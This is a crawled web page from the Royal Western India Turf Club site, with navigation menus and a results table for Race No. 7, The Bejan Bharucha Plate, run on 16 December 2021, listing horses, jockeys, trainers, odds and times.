

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=result&horseseq=18190&raceno=7&racedate=2021-12-16
body_size: 8895
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>

  	<br />
  	<div class = 'container'>
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="9" class="thwhite text-center">Race Results for Race No. 7 run on 16-12-2021 </th>
			</tr>
				<tr>
					<th colspan="9" class="darkGrey text-center">
						The Bejan Bharucha Plate<br />
						Class V; H'cap, Indian Horses rated 4 to 30.<br />
						Distance1000
					</th>
				</tr>
					<tr>
			<th class='text-center'>Placing</th>
			<th class='text-center'>Horse</th>
			<th class='text-center'>Wt</th>
			<th class='text-center'>Length</th>
			<th class='text-center'>Trainer</th>
			<th class='text-center'>Jockey</th>
			<th class='text-center'>Odds</th>
			<th class='text-center'>Time</th>
			<th class='text-center'>Horse Wt</th>                
		</tr>                  <tr><td class='text-center'>1</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=SUN+GOLD&horseseq=18357'><p>SUN GOLD</p></a><br />
					<span style='font-size:10px;'>(Excellent Art-Blue Ribbon)</span>
				</td><td class='text-center'>58.5</td><td class='text-center'>1 1/2</td><td class='text-center'>P. Shroff</td><td class='text-center'>Kirtish Bhagat</td><td class='text-center'>6/1</td><td class='text-center'>0:59:98</td><td class='text-center'>466</td></tr><tr><td class='text-center'>2</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=EMRYS&horseseq=18350'><p>EMRYS</p></a><br />
					<span style='font-size:10px;'>(Admiralty-Peritomoreno)</span>
				</td><td class='text-center'>62.0</td><td class='text-center'>SN </td><td class='text-center'>P. Shroff</td><td class='text-center'>N. S. Parmar</td><td class='text-center'>13/4</td><td class='text-center'>0:59:332</td><td class='text-center'>479</td></tr><tr><td class='text-center'>3</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=WINDY+CITY&horseseq=17817'><p>WINDY CITY</p></a><br />
					<span style='font-size:10px;'>(Air Support-Sovetskaya)</span>
				</td><td class='text-center'>59.5</td><td class='text-center'>3 </td><td class='text-center'>Imtiaz A. Sait</td><td class='text-center'>A. Sandesh</td><td class='text-center'>11/10</td><td class='text-center'>0:59:361</td><td class='text-center'>448</td></tr><tr><td class='text-center'>4</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=LITTLE+MORE&horseseq=17976'><p>LITTLE MORE</p></a><br />
					<span style='font-size:10px;'>(Leitir Mor-Final Refrain)</span>
				</td><td class='text-center'>57.5</td><td class='text-center'>2 </td><td class='text-center'>Narendra Lagad</td><td class='text-center'>Dashrath Singh</td><td class='text-center'>10/1</td><td class='text-center'>0:59:855</td><td class='text-center'>426</td></tr><tr><td class='text-center'>5</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ARABIAN+STORM&horseseq=16399'><p>ARABIAN STORM</p></a><br />
					<span style='font-size:10px;'>(Admiralofthefleet-Arabian Rose)</span>
				</td><td class='text-center'>50.5</td><td class='text-center'>NO</td><td class='text-center'>Narendra Lagad</td><td class='text-center'>Raghuveer Singh</td><td class='text-center'>15/1</td><td class='text-center'>1:00:181</td><td class='text-center'>432</td></tr><tr><td class='text-center'>6</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=BAKU&horseseq=17623'><p>BAKU</p></a><br />
					<span style='font-size:10px;'>(Arazan-Shardia)</span>
				</td><td class='text-center'>58.5</td><td class='text-center'>Shd</td><td class='text-center'>Asad Siddiqui</td><td class='text-center'>Mudassar Nazar</td><td class='text-center'>30/1</td><td class='text-center'>1:00:184</td><td class='text-center'>503</td></tr><tr><td class='text-center'>7</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=LA+PEREGRINA&horseseq=17974'><p>LA PEREGRINA</p></a><br />
					<span style='font-size:10px;'>(Excellent Art-Bid for Gold)</span>
				</td><td class='text-center'>56.5</td><td class='text-center'>1 1/4</td><td class='text-center'>Narendra Lagad</td><td class='text-center'>Bhawani Singh</td><td class='text-center'>25/1</td><td class='text-center'>1:00:197</td><td class='text-center'>430</td></tr><tr><td class='text-center'>8</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=SUITED+ACES&horseseq=17914'><p>SUITED ACES</p></a><br />
					<span style='font-size:10px;'>(Arazan-Placervilles Glory)</span>
				</td><td class='text-center'>48.0</td><td class='text-center'>Shd</td><td class='text-center'>Ivor Fernandes</td><td class='text-center'>A. Prakash</td><td class='text-center'>25/1</td><td class='text-center'>1:00:402</td><td class='text-center'>420</td></tr><tr><td class='text-center'>9</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=PRINCESS+SNOW&horseseq=18040'><p>PRINCESS SNOW</p></a><br />
					<span style='font-size:10px;'>(Surfrider-Snowing)</span>
				</td><td class='text-center'>52.0</td><td class='text-center'>3 1/2</td><td class='text-center'>Narendra Lagad</td><td class='text-center'>A. K. Aniket</td><td class='text-center'>30/1</td><td class='text-center'>1:00:412</td><td class='text-center'>378</td></tr><tr><td class='text-center'>10</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=MAGICAL+RAYS&horseseq=18416'><p>MAGICAL RAYS</p></a><br />
					<span style='font-size:10px;'>(Oiseau de Feu-Mystical Ray)</span>
				</td><td class='text-center'>60.0</td><td class='text-center'>3 3/4</td><td class='text-center'>S. N. Joshi</td><td class='text-center'>N. Nadeem</td><td class='text-center'>40/1</td><td class='text-center'>1:00:978</td><td class='text-center'>404</td></tr><tr><td class='text-center'>11</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=COME+BACK+PLEASE&horseseq=18190'><p>COME BACK PLEASE</p></a><br />
					<span style='font-size:10px;'>(Tale of a Champion-Flaming Bay)</span>
				</td><td class='text-center'>60.5</td><td class='text-center'>4 </td><td class='text-center'>S. N. Joshi</td><td class='text-center'>H. Zeeshan</td><td class='text-center'>30/1</td><td class='text-center'>1:01:574</td><td class='text-center'>454</td></tr><tr><td class='text-center'>12</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=VIVA+LA+VIDA&horseseq=17771'><p>VIVA LA VIDA</p></a><br />
					<span style='font-size:10px;'>(Tariq-Veritas)</span>
				</td><td class='text-center'>62.0</td><td class='text-center'>SN </td><td class='text-center'>Narendra Lagad</td><td class='text-center'>Shahrukh Khan</td><td class='text-center'>25/1</td><td class='text-center'>1:02:206</td><td class='text-center'>498</td></tr><tr><td class='text-center'>13</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=THEA%27S+PET&horseseq=16861'><p>THEA'S PET</p></a><br />
					<span style='font-size:10px;'>(Rebuttal-Celtic Memories)</span>
				</td><td class='text-center'>50.0</td><td class='text-center'>Dist</td><td class='text-center'>Narendra Lagad</td><td class='text-center'>M. Ayyar</td><td class='text-center'>15/1</td><td class='text-center'>1:02:242</td><td class='text-center'>457</td></tr><tr><td class='text-center'>14</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=ZARRIYA&horseseq=17773'><p>ZARRIYA</p></a><br />
					<span style='font-size:10px;'>(Varenar-Zariyba)</span>
				</td><td class='text-center'>60.5</td><td class='text-center'></td><td class='text-center'>Narendra Lagad</td><td class='text-center'>S. Mosin</td><td class='text-center'>40/1</td><td class='text-center'>1:06:123</td><td class='text-center'>458</td></tr></table></div><style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
